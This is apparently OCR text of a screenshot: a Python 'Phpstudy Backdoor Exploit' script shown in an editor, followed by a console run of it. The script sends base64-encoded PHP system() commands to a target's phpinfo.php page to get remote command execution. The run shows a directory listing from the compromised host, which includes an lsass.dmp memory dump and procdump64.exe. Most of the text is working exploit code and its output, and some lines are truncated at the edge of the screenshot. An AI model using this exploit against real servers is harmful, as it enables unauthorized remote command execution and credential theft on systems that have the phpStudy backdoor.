 pstudy\test.py - Sublime Text
查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
backdoor.py × phpstudyback.py × my_phpstudy.py test.py ×
1 #!/usr/bin/env python3
2 #-*- encoding:utf-8 -*-
3 # 卿 博客:https://www.cnblogs.com/-qing-/
4
5 import base64
6 import requests
7 import threading
8 import threadpool
9 import re
10
11 print("======Phpstudy Backdoor Exploit---os-shell============\n")
12 print("===========By  Qing=================\n")
13 print("=====Blog：https://www.cnblogs.com/-qing-/==\n")
14
15
16
17 def os_shell(url,headers,payload):
18     try:
19         r = requests.get(url=url+'/phpinfo.php',headers=headers,ver
20         # print(r.text)
21         res = re.findall("qing(.*?)qing",r.text,re.S)
22         print("[ + ]===========The Response:==========[ + ]\n")
23         res = "".join(res)
24         print(res)
25     except:
26         print("[ - ]===========Failed! Timeout...==========[ - ]\n"
27
28 def main():
29     url = input("input the Url , example:\"http://127.0.0.1/\"\n")
30     payload = input("input the payload , default:echo system(\"whoa
31     de_payload = "echo \"qing\";system(\"whoami\");echo \"qing\";"
32     if payload.strip() == '':
33         payload = de_payload
34     payload = "echo \"qing\";"+payload+"echo \"qing\";"
35     payload = base64.b64encode(payload.encode('utf-8'))
36     payload = str(payload, 'utf-8')
37     headers = {
Cmder
C:\Pentest\expoilt\phpstudy
λ py -3 test.py
======Phpstudy Backdoor Exploit---os-shell===========
===========By  Qing=================
=====Blog：https://www.cnblogs.com/-qing-/==
input the Url , example:"http://127.0.0.1/"
http://6
input the payload , default:echo system("whoami");
echo system("dir");
[ + ]===========The Response:==========[ + ]
BC60-0EDB
D:\phpStudy\Apache µÄÄ¿Â¼
2019/09/23  21:58    <DIR>          .
2019/09/23  21:58    <DIR>          ..
2019/09/23  12:37               108 123.bat
2019/09/23  00:28           285,184 Adobedll.dll
2019/08/17  17:43    <DIR>          bin
2019/08/17  17:43    <DIR>          cgi-bin
2019/08/17  17:43    <DIR>          conf
2019/09/17  18:55    <DIR>          logs
2019/09/23  12:12        55,652,900 lsass.dmp
2013/07/18  10:31               487 module.ini
2019/08/17  17:43    <DIR>          modules
2019/09/23  12:10           341,672 procdump64.exe
2019/09/23  21:58                31
C:\Pentest\expoilt\phpstudy
λ
7ools